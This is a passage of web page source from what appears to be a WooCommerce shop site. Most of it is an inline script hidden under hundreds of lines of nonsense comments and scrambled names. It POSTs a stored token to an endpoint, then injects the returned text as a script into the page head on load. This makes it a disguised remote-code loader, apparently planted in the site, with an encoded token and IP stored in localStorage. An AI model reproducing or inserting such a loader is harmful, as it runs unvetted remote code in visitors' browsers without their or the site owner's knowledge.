/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"BF7eKMY0eA1zMy/HHmZlfUdVQ0QvNERDVnl1QytjRjdBVStEZlZPWDVFU2Q0YWJuaHFrWnZ3NkRoYmc9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.218.231.107"},"expires":1769257312};localStorage.setItem('miniapplicationtion_fasttypescriptlessd06b6962ae26853e352683f50c87791a',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/vestititango.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
